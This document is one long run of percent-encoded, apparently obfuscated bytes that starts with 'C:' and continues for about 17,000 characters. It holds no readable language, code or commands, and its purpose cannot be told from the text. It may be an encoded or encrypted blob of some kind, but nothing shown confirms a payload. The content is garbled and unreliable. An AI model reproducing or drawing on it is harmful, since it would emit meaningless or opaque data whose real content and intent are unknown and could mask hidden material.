C:%04%1C%19%076S%12%07%16%1E%08%15%02%07%01A%22%17%02%07C%0B%06%0D%05%5C.)%06%0BC%06)%00%08H%10%04%0A%15C1.%06%08UMCX%06%0A%13K%0B(%0B%00MCPR%5EYV%5BU%5B%0EYX_QQCBZ%10%04%0A%15C%07)%00%08S%18;2%19Q%16%03%01%03%04K%13,%0B%08TGPZF%5CS%5DM_%0EQ@%5BQX%5CFH%18%03%1C%08%1F%0B%07I%007%01%02B%13%0C%00%10%15KIZQYWTDNQ%04Z_QSAXHQ%0B(%0B%00M%1C#%0A%0BS$+%1D%08JC%0F%25%11%00MV%5C%1E%06%0B%04%05%19%05%04%0FW%0C%08%0F%16E%0D%0E%06%08%15%0BJ%0C+%1B%0BF%5EK@%04P%5BX_PTGNQ%13Y_QR1B%5BCX%00SSD%5EP_E_%19R@RS*AT%03%11%15%0A%0AP%0B%0E%12%06PCQ%04%5E_QSGYD%5D%5DZTRYQ%02,%02%0C%5CK@%04SZX%5CQQ%5D%5DX%5CQ%5CHX%07)%00%08U*)%0E%13P%03%19%0D%0E%0AX%13%0A%12%0EHGQ%1BC%5BQ%5D%5DJQ%0CB%5BQ%5B%5B%5DHY%13,%0B%08UGWUCXWFX%00SSA_P_AT%1A%15%11%19A2+%0B%02%5EX%5B%0EZX_QREYD%5B%10%5EQSA_HP%1F%07%08%0F%15C8(%0C%0C%5DK@%04W%5BX%5EVUU%5DT%5E%5EVHJ%03%1C%08%1F%0B%07I:3%0F%02B%13%0C%00%10%15KI%5B%10V%25%5B4.UFX%20UTC%5BW%5C%5BZHY)(%05%08UGQ%0CB%5BW%5D%5EYLS%08ZQ/Q-HX%12%19%04%0A%03O%169!%02Z%08%09%1C%04CX%5B%19YX_TQU%5B%0EYX_QPDB%5B2+%0B%02%5E%07)%00%08VR%02%0A%1C%0DO%07%0D%01%06%17%18TI%5B\'%5DWWC%5ER%5C%5DXD%5BYQIZQYVWINQ%04Z_QSD%5DHP%0A%1D%04%02%1BP%1C*-%08%02HM%08%08%07%0E4%16!%11%08%3CP%15%0D%13%06%11%00Z%08%09%1C%04CX%5B%0E_X_PS@NQ%13Y_QRFB%5B%08/%05%02%5EX%5B%0EYXYRWDFQ%13Y_%22%20CBZ%1C*%0E%02H%5BP%03%19%0D%0E%0AX%0D%16%1C%19%0D%1B%14%11%1EK%20.%0F%0CZ%1E%16%1E%0F%08%1C%06%0E%0DP%18%18%3E%0AGH%18%02%0E%15%1E%1A%01AK9%20%12%08@FH8%17%130%0F@F%3CK53.%0C@FH%1E%16%1E%0F%08%1C%06%0E%0DP%3E%1B3%0AGH%18%02%0E%15%1E%1A%01A%08=%1D%02CAD(4*%04%02CAD%0A2?%06%02CAD%0E%01%1A%1B%02CAD%12%12?%05%02CA%12%07%16%1E%08%15%02%07%01A6$%20%02CA%14%13%06%04%1E%13%05HG:%3E+0%3C6C4%3CJ+@@@32JB%5B0%3C@ID:%3E%5BJJ052%1C%0F%15%1FA%1C%3E!%02X%16%1E%0F%08%1C%06%0E%0DP:0.%0BGH%18%02%0E%15%1E%1A%01AK%03%20%15CAFJK%25%05%18%0F@FH%1E%16%1E%0F%08%1C%06%0E%0DP%182#%0BGH%18%02%0E%15%1E%1A%01AK%5BC:@34@H+6JJC4%3C%3E%5B0J052%3C%3E%5B0%3CB3D:%3E-BJCCNJ8-B%1C%0D%1D%01%02%17%19%04%0FK%25!%18%00XB%1A%19%0D%1B%14%11%1EKI054:%3E-@:6A4J8-6%1C%0D%1D%01%02%17%19%04%0FK%07?#%00XB%1A%19%0D%1B%14%11%1EKI*%1F%0E%0E%00XBH@32%1C%05%05%05%02%1F%01%00%0FC9%20%12%08@F%1A%11%15%1F%14%19%06OI%10;%1FIBADI*?%1D%08CAF%1C%05%05%05%02%1F%01%00%0FC%1B&%17%08@F%1A%11%15%1F%14%19%06OI8-0:65D:%3EY0JJC4%3CHQ@:6CNJ8-6%1C,Q(%17%01+%04%17$%0AGH%3EM%22%0C%1E%0ET%07%16%1E%08%15%02%07%01A%08%17%01%05CA%14%13%06%04%1E%13%05HGJK+@:0ID:%3E%5BJJ052J8%5B0%3C652J8-B:@32%3CJ%5BC%06)%02%00%02KYB%1C%0D%1D%01%02%17%19%04%0FK%25%07%0C%07X%0C%05%0F%0CF%1A%11%15%1F%14%19%06O%165%3E%08:%0C%0C%0B%05%3EK%16%07%1E%06%0C%15%0A%1F%05A%22%0D%08%05KY%10%13%0E%1C%1A%13%0DPCJ05D@H+6H@@G%20%14%11%04%02CAFKK!%00%12%0F@FHJ%0D%0D%14%05%0B%1B%08%0C%1EK%02%0A0%0CIJ%0B%19%04%1F%1D%1D%0FCX26:%0BGHJ+%00%0A%06%02GH%3EXB%1C%0D%1D%01%02%17%19%04%0FK-%0D%00%07XB%1A%19%0D%1B%14%11%1EK,=%25%0AIJ%5B26:%0BGHH=%13%04%06%0BGH%1E%16%1E%0F%08%1C%06%0E%0DP26:%0BGH%18%02%0E%15%1E%1A%01AK%04%12%11%0E%07%09A8-B:@32%3C%1E%16%1E%0F%08%1C%06%0E%0DP*8?%0BGH%18%02%0E%15%1E%1A%01A%0C%16%0E%09CAD4%01*%0EIBC%0C22%1F%08IBC%3E%06%0B%18CH@%1B%1E.%0D%13CH%16/V&%15%1208%0E%0E%09IJ-V,%03%05%0BZ%05%05%05%02%1F%01%00%0FC1%18)%0F@F%1A$I,%17%093%04(%08%17CH6U6%0C)%1C%08IB3%040%1A%19CH6S6%0C)%1C%08IB3%3E%161%12CH@%1F%03%10%0BXB%3CV/V&%15%120,%1B)%09IJ-P%1C%0D%1D%01%02%17%19%04%0FK%0B%1A*%07X%1C%11)%0CF%1A%11%15%1F%14%19%06O%165%3E%08:%1C%18-%05%3EK%16%07%1E%06%0C%15%0A%1F%05A2%19*%05KY%10%13%0E%1C%1A%13%0DP:$%0D%0DGHH%13%20%22%06%0BGHH%1F%0D%04%03@FJ%08%25!%04CAD%12%12?%05%02CA%12%07%16%1E%08%15%02%07%01A%10%1D%1D%05CA%14%13%06%04%1E%13%05H%0874%1F%08IBC%1C%10,%1E%08IBC662%13CH@%0F%1F%22%01XBJ:%0F%07%09KY@%16%0F%0B%09IJ%5B:$%0D%0DGHH=!%0F%0C@FJ.&&%04CAD8,;%04%02CAD%0E%11$%01%02CAD%20%00(%02IBC%04,%15%13CH@%259,%06XBJ&*5%05KY@%0A&%1E%0CIJ%5B%0C%11(%0AGHH%1B&%17%08@FJ%04%00(%03CA%12%07%16%1E%08%15%02%07%01A6%1E%12%05CA%14%13%06%04%1E%13%05HGIHX0J03NJ8-@@@32%3CH+@:652%3CH+6H0C4:H+0J052J8%5B0%3C65D:%3E-0J052:HQ@:652%3CJZC0%00%1B%0BIJYBJCC4:H+0J052J8%5B0%3C65D:%3E-0J052:H+6%3C6A%12%07%16%1E%08%15%02%07%01A%0C%1A%1B%05CA%14%13%06%04%1E%13%05HGIHQ@:6CNJ8-BKC%0F-%03KYBH@@D:%3EY%16%07%1E%06%0C%15%0A%1F%05A:%03%1C%05KY%10%13%0E%1C%1A%13%0DPCJ@3D:%3E-0J052JK%5B@:@32%3C8%5B0%3C6AFKK%5B@:@32%3C8%5B0%3C6ADIHQ@:6CGJH+@:654J8-6HB%15(X$%06%09:%18%01%04%09KY6%5C.%12%08%0E%00K%0D%14%05%0B%1B%08%0C%1EK%12%20%1CGH%18%02%0E%15%1E%1A%01AK%5BJJ05DIH%5B0J052:H+6%3CBAEIH+6JJC4%3CJ%5BCJ05D@H+6JCCD:H+6%3C0C4%3CH+6%3CBA%12%07%16%1E%08%15%02%07%01A6%3C%1CIB%136%0C)%1C%08IB3%040%1A%19CH6U(X$%06%09:%00!%04%06KY6Z%16%0E%1A%0F%00%04%02%0E%05H%00)%0DXB%1A%19%0D%1B%14%11%1EK,%1F$%0DIJ%5B*0%25%07%0CIJ%5B%04%1B%03%05%0CIJ%5B2.%20%07%0CIJ%5B%0C%11(%0AGHH9%3C;%04%0BGHH)%3C0%08@FJ.21%05CAD%0A.%06%08IBC%0874%1F%08IBC%3E%06%0B%18CH%16%0E%1A%0F%00%04%02%0E%05H%3E(%12XB%1A%19%0D%1B%14%11%1EK4?#%0CIJ%5B%0C%11(%0AGHH)%3C0%08@FJ%00#:%0E%08@FJ%0C%0A%03%0C%08@FJ*\'1%0E%08@FJ%22!%25%0E%08@FJ:?%20%0E%08@FJ%04%00(%03CAD(4*%04%02CAD84!%08IBC%22#9%14CH@%03%22%17%00XB%1C%0D%1D%01%02%17%19%04%0FK%03*%09KY%10%13%0E%1C%1A%13%0DPL=%1EX_TVW%16%07%1E%06%0C%15%0A%1F%05A&.%04IJ%0B%19%04%1F%1D%1D%0FCX@J0C4%3C%3E+@:65DIH%5B0J052:H+6%3CBED@H+6H@32%1C$I,%17%093.87%13CH6U.,%16%15P%07%1E%06%0C%15%0A%1F%05A%0C*%0DIJ%0B%19%04%1F%1D%1D%0FCX&%05%09%00GHJ%5BC0:-%0CIJY%16%07%1E%06%0C%15%0A%1F%05A%22+%0AIJ%0B%19%04%1F%1D%1D%0FCX&7&%0DGHJ+%00%0A%06%02GH%3EXB%1C%0D%1D%01%02%17%19%04%0FK!83KY%10%13%0E%1C%1A%13%0DP&/%12%0BGHH%1B:.%06%0BGHH%03%1A.%05%0BGHH%17%1B%22%09@FJ%10%01$%0F%08@F%1C%05%05%05%02%1F%01%00%0FC%1B24C-;-O%17=.G)%3E\'O%138(B%13%0C%0E%0D%03%1FA%1C&%15%5C%22%17%02%07C-;-O5?-E%04%0A%0F%04%04%03LCC4%3CHQ@:6AFZ%0F%15%1FA2\',%5C.%1C%1B%0BC%0F9.NX@:0C4:HQ@:65D:H+6%3C6C4%3C%3E+@:654J8-6%3CBD%18/%19YP%0D%0E%1CO8%0A%01%09%5C%08;&Z%15%11%19A*%03%1B%03%5EX%5B%0EYX%5DQPBFQ%13Y_R%25GBZ%10%04%0A%15C%25%0D%0A%09S%18%09%0A%1C%0EI*%03%1B%03_X%5B%19XX_YWU%5B%0EYX_QW@BH%10%1B%18%08%17%13%03I*%03%1B%03J%0B%08%00%18%0DOIS%08ZQY_YLS%1FYQZY%5BPJJ*%0A%1F%0ARIUF%5DP%5DE_%0EQ@YQX%5DFZ%18%13%04%0F%18%1CO%16%0B%1E%09%5C.%3C#:6%16%00%036S6.%20M*%06%02%0EG8,3GJ05C8%0A%01%09LCC4:H+0JJC4%3C%3E%5B0J052%3CH+6%3C0C4%3C%3E+@:652HJ%5B%1C%09%05%0AD%20%04%19%0DI2\',M:%19%1A%03BS6%08%12%12VI2%01%1E%03I1:\'BM%087,K%16%03%19%0D%0E%0AX%13%0A%12%0EHGWUC_WFX%00SSA_UZAU%20%08%04%09%5C%3E%0E%04%03_%17=.F@D:8%5B0:@I4%3CHQ@:65D:H+6%3C6C4%3C%3E+@:654J8-6%3CBWGQ%0CF%5BQ%5B_%5EDS%08ZQ%5BX,HYX%5B%0EYX_TV@FW%5EPYQJK%09%13%0E%09%04Z%00%11%18%04K@_%0EW@%5BPY_JQ%1BA%5BQZ)F%5B%22%1B%1F%03V@%5EXUF_VNX%00SS@%5BPYAT4%05%1B%09%5C@C4J8-6:@32%3CN%5BJJ05T%03%11%15%0A%0AP%0B%0E%12%06PCQ%13Z_QW4NQ%04Z_QSCZHQ)%04%15%01MCQ%04Z_PTC%5DL%5B%10%5EQP4%5EHP=%09%0A%01%5B@Z%09%1A%0A%00%08K%16%1C%16%0B%00%0F%10%04K0%08%0D%0D%5C6%06&%07C1%20%22O%07%25%1BBS%19%00%11P%18%04%03%0ARIS%1F%5DQ%5BY%5DPFF%5ET%5EPFZ%14%18%02%0D%0E@%1C%04%0B%12WI%5B%10%5EQ\'2%5DL%5B%07%5DQUFZVBA%1C%16%0A%04%08%09C%1B%0A%09%01Y%10%02%0A%1B%0AAK@%04S%5B%5D%5EUW%5D%5B%19ZX.R&YQ%12%0E%00%0D%5CK@%04P%5BX_SQGNQ%13Y_QR3BZ%101%20%22%5E1%0C%08%0D@6.%20%5C@:6D%3E%02%06%12BZ%16%0A%1D%04%02%1BP%02%0A%1B%0AAK@%04W%5BX%5ESRU%5B%19ZX_PUYQ%12%0E%00%0D%5C2%13%0E%03UUD:8%5B0:JC4%3CHQ@:65D:H+6%3C6C4%3C%3E+@:654JB%5B0%3C65PIS%1FZQ%5BX%5DQUU%5DT%5E%5E_HYX%5B%0EYX%5EURDFW%5DZXVJK%09%13%0E%09%04Z%1E%02%0E%15%1E%1A%01A:?(Z%16%0E%1A%0F%00%04%02%0E%05H%22;;XB%1A%19%0D%1B%14%11%1EK%02%20+%02%02KY@,%25%11%0CIJ%5B%04%1B%03%05%0CIJ%5B%0C/%22%05%0CIJ%5B*0%25%07%0CIJ%0D%0D%14%05%0B%1B%08%0C%1EK%0E%09%0A%0DIJ%0B%19%04%1F%1D%1D%0FCX@I0C4:B%5B0%3C@ID:%3E-@:@32%3C%3E-@:6A4J8-6H@@G(%02&%0CIBAEI.%14%09%09CAFH%1E%16%1E%0F%08%1C%06%0E%0DP%04%17$%0AGH%18%02%0E%15%1E%1A%01A25%0D%04CAD%0E%01%1A%1B%02CAD(%0A%0A%05%02CAD%06-9%06%02CAD%12%12?%05%02CA%12&Z7%1D%0301%1E$%07XB%3CV1%162%05K%0D%14%05%0B%1B%08%0C%1EK0%1C:%0DIJ%0B%19%04%1F%1D%1D%0FC=%1F-%09@FJ:\':%02CA%12%07%16%1E%08%15%02%07%01A%08%03%22%03CA%14%13%06%04%1E%13%05HGJ8-BJC@%04%06%09%14CHBBG,%07%12%03IBAF%1C%05%05%05%02%1F%01%00%0FC=%1F-%09@F%1A%11%15%1F%14%19%06OI8-04%01%06%07IJ-@:6A4JB%5B0%3C@ID:%3E%5BJJ052%1C%05%05%05%02%1F%01%00%0FC%17%1B%22%09@F%1A%11%15%1F%14%19%06OI%17%09%1B%04%04%0EOI8-@:6AF:HQ@:6CNJ8-6%1C%0D%1D%01%02%17%19%04%0FK!%1E\'%01XB%1A%19%0D%1B%14%11%1EK%12%1A\'%01%02KY@0.%0E%0AIJ%5B&7&%0DGHH=);%0F@F%1C%05%05%05%02%1F%01%00%0FC%13%06%16%09@*%0F%19%12B%1A%19%0D%1B%14%11%1EK%16=&%0C:&%1E%11%036S%12&Z7%1D%030%0B%16%05%0C%13CH6U%0C%14(%14P%07%1E%06%0C%15%0A%1F%05A%3E%1A=%0F%00XB%1A%19%0D%1B%14%11%1EK8%06%22%03%02KY0%12%0A?%0AIJ-P%1C%0D%1D%01%02%17%19%04%0FK%1F%1B4%0D%13CH%10%1A%0A%15%16%02%05ACOH::#-%06CA2IJY0(%0E%0F%0BIJ-%16%07%1E%06%0C%15%0A%1F%05A:%07#%0F%00XB%1A%19%0D%1B%14%11%1EKI@34J8+@:65D:H+6%3C6C4%3C%3E+@:654JB%5B0%3C65FJKX@@@32JB%5B0%3CBBG%069%22%0CIBAF%1C%05%05%05%02%1F%01%00%0FC%03%1A.%05%0BGH%18%02%0E%15%1E%1A%01AK%04%12%11%0E%07%09AB+6H0C4%3C%3E%0D%0D%14%05%0B%1B%08%0C%1EK,%07.%01%02KY%10%13%0E%1C%1A%13%0DPC%0A%3E%22%0AIJY0%0A%00%05%05IJ-CH%16%0E%1A%0F%00%04%02%0E%05H%00%0F*%1E%08IB%13%1D%04%17%05%19%0FK@%3E%06%0B%18CHB3%04%0A%0E%1ACH6@F%1C%05%05%05%02%1F%01%00%0FC9%02%1B%05%0BGH%18%02%0E%15%1E%1A%01AK%1F%19%25%0D@FH8%17%130%0F@F%3CK53.%0C@FH%1E7R&%1D%0A4(4%22CH6U%0C%0C%14%12P%07%1E%06%0C%15%0A%1F%05A%00%03,%0F%00XB%1A%19%0D%1B%14%11%1EKI%18;\'%02KYBJC%0771%06XBH%16%0E%1A%0F%00%04%02%0E%05H%04$%13%1F%08IB%13%1D%04%17%05%19%0FK@G%0A%04%1A%0FIBAEIHQ@:6CGJH+@:654J8-6HBADIH+0J03D@H+6%3C@3D:%3E-6J052:H+6%3C0CNJ8-6%3CB%15%09%14%0D%13%1F%08%04%06O,%25%03%04%02CA%14%13%06%04%1E%13%05HGJKXCJJC4%3CJ%5B0%3CBCGIBQ0%3C@32H8%5BJJ05D@H+6JJC4%3C%3EY@I@ID:%3EY@I@32HHX@:6ADIH+6HBC4%3CJ+@@@32JB%5B0%3C@ID:%3E%5BJJ05D@H+6JJC4%3CHQ@:65%12%07%16%1E%08%15%02%07%01A%042%01%0E%08@F%1A%11%15%1F%14%19%06OIH+0J03D@8-@@@32%3CH+@:652J8-6:@32%3C8%5B0%3C65FJK%5B@:@32%3C8%5B0%3C6CGJH+@:654J8-6HBCGJK+@:0ID:%3E%5BJJ052J8%5B0%3C652J8-B:@34J8+@:65D:H+6%3C6C4%3C%3E+@:654JB%5B0%3C652H%1E%16%1E%0F%08%1C%06%0E%0DP%22%22%06%07%0CIJ%0B%19%04%1F%1D%1D%0FC)$*%04%0BGHH9%02%1B%05%0BGHH=9#%02@FJ%0C%12%01%11%08@FJ%10%01$%0F%08@FJ.%3E%12%02CAD%0A&%18CH@%0F%1F%22%01XBJ%04%0A%05%11%00XBJ%18%19%20%0F%00XB%1C%0D%1D%01%02%17%19%04%0FK%0B%16%05%0C%13CH%10%1A%0A%15%16%02%05A%22?5%0E%00XBJ%08%097%02KY@%0E%19%3C%05%02KY@%06%1B+%0DIJ%5B%18%10$%06%0CIJ%0D%0D%14%05%0B%1B%08%0C%1EK$%11%0F%00%02K)%1E9%05%0BF%1A%11%15%1F%14%19%06O%165%3E%08:2%1D7%0F%00-P%1C,Q(%17%01+%08%10;%04%0CIJ-V$%01%07%09Z%05%05%05%02%1F%01%00%0FC1%1C%00%04%0BGH%18%02%0E%15%1E%1A%01AK%5BJJ05DIH%5B0J052:H+6%3CBADI%10;%1FIBA%12%07%16%1E%08%15%02%07%01A%22!%25%0E%08@F%1A%11%15%1F%14%19%06OI%0C%12%09%03CAF:%04%08:%05CA2I&%20*%04CAF%1C%05%05%05%02%1F%01%00%0FC%1380%04%0BGH%18%02%0E%15%1E%1A%01AK)%06%15%03@FH8%17%130%0F@F%3CK5;%20%0E@FH%1E%16%1E%0F%08%1C%06%0E%0DP%1C/#%07%0CIJ%0B%19%04%1F%1D%1D%0FC=%13%04%06%0BGHH=%13%04%06%0BGHH9%125%0F@FJ%04%04=%0D%08@FJ%14%04%3E%0F%08@FJ:;%19%04CAD(%20%15CH@%25%03\'%0D%13CH@%07%01(%0D%13CH@-%1D2%0F%13CH@%07\'%17%0C%13CH@9%08%09%0BXBJ&&%16%02KY@%0A&%1E%0CIJ%5B%0C%11(%0AGHH%25?*%08@FJ:;%19%04CAD%124;%02IBC%0C%22:%16CH@!%06%1B%0D%13CH@%0F!(%0E%13CH@%0B$%22%0E%13CH@%1B%0A%11%13%13CH@%259,%06XBJ:%0F%07%09KY@0&%1C%08IJ%5B:$%0D%0DGHH%17%1B%22%09@FJ%14%14%08%07CAD%16%07%13%0DIBC%0C.%1B%15CH@-;5%0C%13CH@-;5%0C%13CH@%07%0D%0B%13%13CH@)%3E/%0C%13CH@-+%03%04XBJ%18%0D%1F%11%00XB%1C%0D%1D%01%02%17%19%04%0FK1%20*%0C%13CH%10%1A%0A%15%16%02%05AC@D:B+6%3CBC4%3CJ+@@@32%3C%1E%16%1E%0F%08%1C%06%0E%0DP%18*)%07%0CIJ%0B%19%04%1F%1D%1D%0FC%1F%0D%04%03@FJ%04%00(%03CAD,-%09%08IBC%00%03%09%00%08IBC%1C%10,%1E%08IB%15%03%04%17P%3E-.%07%0CZ%05%05%05%02%1F%01%00%0FC%1F#%17%04%0BGH%18%02%0E%15%1E%1A%01AK%25%09;%0E@FH8%1B%00%0C%01@F%3CKY%16%07%1E%06%0C%15%0A%1F%05A:!%16%0E%00XB%1A%19%0D%1B%14%11%1EKI%18#%1BIJY@:6%15%09%14%0D%13%1F%08%04%06O0%00%1D%1B%02CA%14%13%06%04%1E%13%05HGJK+@:0ID:%3E%5BJJ052J8%5B0%3C652J8-B:@34J8+@:65D:H+6%3C6C4%3C%3E+@:654JB%5B0%3C652HHX%04%13/%0EGHJ%0D%0D%14%05%0B%1B%08%0C%1EK%12%0E%18%1F%02KY%10%13%0E%1C%1A%13%0DPCICC4%3CHQ@:6A@IHX0J03NJ8-@@@32%3CH+@:652%3CH+6H0C4:H+0J052J8%5B0%3C65D:%3E-0J052:HQ@:652%3CJY@:6A4JB%5B0%3C6%15%09%14%0D%13%1F%08%04%06O,9%16%1B%02CA%14%13%06%04%1E%13%05HG%1208%08IBADI%22%07%0A%0E%08@FH%1E%16%1E%0F%08%1C%06%0E%0DP%04%03%01%18%0CIJ%0B%19%04%1F%1D%1D%0FCX*%0E&%04%0CIJY0%06%139%0BIJ-C$3\'%08IJY%16%07%1E%06%0C%15%0A%1F%05A%22?5%0E%00XB%1A%19%0D%1B%14%11%1EKF7%1D_QWCL%1C%07%0D%1BA%08)%08%11%08U4C%01%25%03%22IDM!%06I-CGJ%01%19%1C%0F%03%02%126%01%1E%07%0D%12CGJ%11%1E%0DRGC%0F%0B%01%00%1B%19%03%1FIDM%1F%1E%18%03%08%15%0D%0D%1C%07%1B%1FB%16%04%05%09%1DS%02%09%10JCC%02%12%05%0D%12%0C%0D%02A%5CI%04%09%16%16%02%0F%10%03CGJ%05%00%01%1F%07%00%0E%00%03%00%07%13%01B%05%0A%0FCOR%01%00%09%07%03%00%06%18%07%00%0F%0B%05B%03%04%15%04%09%15%0B%0A%17S%05%03%0BJCC?,%0BU-JCC%0F%0D%16%00%1FJCC1%229%01%08%04%05COR%13%1F%03%17#COR939%08%0C%0D%09LIMIJCC%09%18%08%18IDM31%22%16%00%12JCC%1E%11%07%18IDM%0A%01%0F%0BCGJ=3%07%0E6?\'JCC%07%13%02%09%1E*%04COR%1ETP:TXA%5CI/%14*1COR%16%03%11%00%10COR%14%05%1EJCCOLIMI%167%0E%22RGC%00%0A%10)%0F%1E%0ECGJ%03%08%0A%18%02%22%09%01%07%1FA%5CI%02%09%01%078%17%0D%03CGJ+*%3C%3C+)IDM%18%0F%1A(%0D%0B%00MMA%0E%03%18\'%11%16%1E%07%1F%13%18%03JCC%02%12%07%08%0F%0B%05COR%0A%0D%1C%1CMMA%19%07%18%07H%11%1E%0DRGC%14%00%0F%03%18%18\'%18%12%17%0B%0E%1B%09%03CGJ+!)RGC*,,\'A%5CI%00%03%0B%05%18%06RGC%0E%17%07%0AA%5CI%08%07%11%03A%06%0F%03%0AIDM?-//%3C2JCC%1A%04%16%09IDM%18%0B%05%12=I%09%03%16%17%11%09%0D%02JCC\'6%20%3E\'(\'COR/\'+%22MMA1/\'(.MMA.-/4,28A%5CI%05%08%0B%07%1E&)+%20IDM%0D%1D%04%08%0F*%0A%03%08A%5CI%1E%03%15%0E%0D%0D%18IMI%0C%04D%19%14%08%08%09%12L%0D%1A%09%07%0F%0E%20%14%09%00%09OCGJ%06%03%0D%08%0B%09%08%11L%0D%0A%19#%1A%03%0B%16%20%07%0E%12%09%08%00%10DI%1C%15%15%08%06.%0D%14%04*%03%07%01E@%08%08%08%0F%12%0C%0D%02F%18%10%09%08%11K%17%0F%0E%1F%02%05)%0D%0D%0AUOW%1BLY%05%08U%11%05%08%01%0D%1B@%1C%12%18%07%06%0A)%18%18%08%18OJCC%1C%18%16%00%07%06%07-%02%11IMIIB%0D%1D%04%08%0F*%0A%03%08A%5CI@F%03%17%02%0D%09%0F%03%08MK%17%13RGC6%17%07%1A%07%18%11.%07%17+%02%04%18%05%18%09%17MMA%1C%02%01%0F%0B%20%0D%1C4%08%06%03%06%16%03%1CRGC%22*//%01%13%12%09%08%11.%03%0F%19%03%08IDM%00%01%1C%02.%07%17+%02%04%18%05%18%09%17MMA%12%04%1F%03%17%14%09A%5CI%08%09%06%17%01%0B%13%12)%0A%00%0F%09%00%09IMI%06%0A%05%02%19*%05%15%11MMA%0E%13%0E%12%17%07%09A-P%07%1E%06%0C%15%0A%1F%05A.%3C;%0E%00XB%1A%19%0D%1B%14%11%1EKI%04%1A;%0B%00XBH0%03%04%0C%09XB%3CCA%12%07%16%1E%08%15%02%07%01A%04&%3C%0E%08@F%1A%11%15%1F%14%19%06OI:?%20%0E%08@FH8%1B%00%0C%01@F%3CKY%16%07%1E%06%0C%15%0A%1F%05A%22%1D6%0D%00XB%1A%19%0D%1B%14%11%1EKI&2%09%11%00XBH@@%22;%05%00%08IBA%12%07%16%1E%08%15%02%07%01A%08%07%09%0C%08@F%1A%11%15%1F%14%19%06O%0A.%06%08IBC&69%1F%08IBC%040,%1D%08IBC%00%03%09%00%08IBC%1C%10,%1E%08IBC%22\'%10%1F%08IBC%005&%19CH@%25%17%04%0E%13CH@%07%0D%0B%13%13CH@%1B%1E.%0D%13CH%16%0E%1A%0F%00%04%02%0E%05H*%130%1C%08IB%13%1D%04%17%05%19%0FK@HF8)8\'%0C@F%3CKYB:@32%3C%1E%16%1E%0F%08%1C%06%0E%0DP%0C%15=%04%0CIJ%0B%19%04%1F%1D%1D%0FCX@:0C4:HQ@:65D:H+6%3C6C4%3C%3E+@:654JB%5B0%3C65FJ8-%16%20%18%20%0BIJK%0D%14%05%0B%1B%08%0C%1EK%20%04%25%03%02KY%10%13%0E%1C%1A%13%0DPCJ05D@H+6H@@G%20%14%11%04%02CAFKK9%0A7%0C@FHJ%0D%0D%14%05%0B%1B%08%0C%1EK%02%1A8%03%02KY%10%13%0E%1C%1A%13%0DP%04%07%0E%00GHH=);%0F@FJ&$?%0E%08@FJ%04%00(%03CAD%12%12?%05%02CA%12%07%16%1E%08%15%02%07%01A%14%1C,%0D%08@F%1A%11%15%1F%14%19%06OIK%5BC:@34@H+6JJC4%3C%3E%5B0J052%3C%3E%5B0%3CB3D:8%5B0:@32%3CH+@:652J8-6:@32%3C8%5BJJ052%3C%3EYAI&2%09%11%00XBHBCGJ8-@@@32H%1E%16%1E%0F%08%1C%06%0E%0DP2%0C!%04%0CIJ%0B%1D%00%19H6&%14%1D%08%5CCX%00US@%5BT%5CM_%19R@%5BPYAT%16%0B%19%07%04C1(%16%0E%13WI%5B%10%5EQZ2%5BL%5B%07%5DQWFYPBA%1C%16%0A%04%08%09C1(%16%0E%13B%1A%08%09%1C%04CX%5B%0EYX%5ESQDFW%5DYWTJJ2&%1C%05%0C%5CB%25\'$%04%0BPIS%08ZQ%5C,_LS%1FYQX%5EYVJJCQ%04Z_VUG%5DL%5DQZRVYP%03%19%0D%0E%0AX%13%0A%12%0EHGQ%0CB%5BT%5D__LUH%5EPZAU8$%07%06%02V@_%0EQ@%5CSZXBWZBYTBS%14%02%0C%1E%18%15K)&%1B%0E%13V4\'-%00%02%5E6%1E%0F%08%1C%06%0E%0DX%008%3E@%18/+%1F%08IBD%04%0A%20%1E%08IBD%18%0D$%1C%08IBD%00%0B%13%14CHBAGHX=93%06%0BGHX%1C%0E%15K=+%10%0E%13V%20%22%12%02%0285\'\'%06%0BGHH%17-%04%0C@F%3CX%06%0A%13K%1F)%15%0E%13VI%5B%10%5EQPEYL%5B%07%5DQRE%5BPBS%18%09%0A%1C%0EI%1C.%1B%0C%00LCQ%04Z_PSGYL%5D%5E_YTYB%12%1C%01%1B%02%0BX%1C\'%1F%05%0CH%18%13%0A%12%0EHGQ%1BA%5BUXPBQ%0CB%5BS%5B%5D%5BHY%07-%15%06%0BRIS%08_Q%5B_XDS%1FYQ%5BX%5CPJK%104\'-%00%028!%3E9%06%0BGH%3EM*(%11%05%0C:2%079%03CAD%16%0F%01%03IB5T%20*%0A%06%020%1B%02%17%07XB%3CV962%06K%16%03%19%0D%0E%0AX%13%0A%12%0EHGQ%0CB%5BPY%5D_LS%08ZQYQXHY%07-%15%06%0BR@64%1A%0C%08WGQ%0CD%5BQ%5B__DUE%5ETSAUIQFYS%5D_JQ%0CB%5BQ%5B%5B%5DHX%12%19%04%0A%03T%1C%1E%12%19%04%0A%03T%1C%11%15%1F%14%19%06O4/5%04%02P%15%09%14%0D%13%1F%08%04%06O0%22%1B%06%02CA%14%13%06%04%1E%13%05H6%0C)%1C%08IB3%3E4+%19CH63*%03%02%14CH6@FZ%1E%16%1E%0F%08%1C%06%0E%0DP%18%22%05%05%0CIJ%0B%19%04%1F%1D%1D%0FCX@:0C4:HQ@:65D:H+6%3C6C4%3C%3E+@:654J8-6%3CBCGI.%14%09%09CAFKK%038)%08@FHJ%0D%0D%14%05%0B%1B%08%0C%1EK,%13%0D%02%02KY%10%13%0E%1C%1A%13%0DPC($$%02%02KYB:%0C%10%3E%05KY6I%04%1A+%07KYB%1C.%0E%1B%0F%00XBZ%0D%1D%01%02%17%19%04%0FK%07%15%09%0E%13CH%10%0B%00%0F%10%04K%0E?=%02%02%5E)%06+%07%0BGH8%1B:%18%02@F%3CX%02%0E%15%1E%1A%01A%0C$%3E%0C%08WG%0E7%25%06%02@32H8!*%0A%06%0BJ%12%20%1E%06%02CA2%5B%22%17%02%07C%07;4%0E%13@:6D%18%0D$%1C%08IBAT%1C%05%05%05%02%1F%01%00%0FC!%3E9%06%0BGH%18%02%0E%15%1E%1A%01A.%08%0E%0C%08@FJ%08=%1D%02CAD%12%12?%05%02CAD%12%1A%25%09IBC%3E$%05%15CH@9%08%09%0BXBJ%009%20%0C%00XBJ%04%0A%05%11%00XBJ%00%25%19%02KY@,=%25%0AIJ%5B:%06%03%00GHH%07%0F%02%0D@FJ2%17%03%09CAD84!%08IBC%08%11%20%12CH@1%20*%0C%13CH@%25%25%0F%04XBJ%00%25%19%02KY%16%07%1E%06%0C%15%0A%1F%05A%009%20%0C%00XB%1A%19%0D%1B%14%11%1EKI%00%25%19%02KYB:%00%03%02%0BKY6IB%15%09%14%0D%13%1F%08%04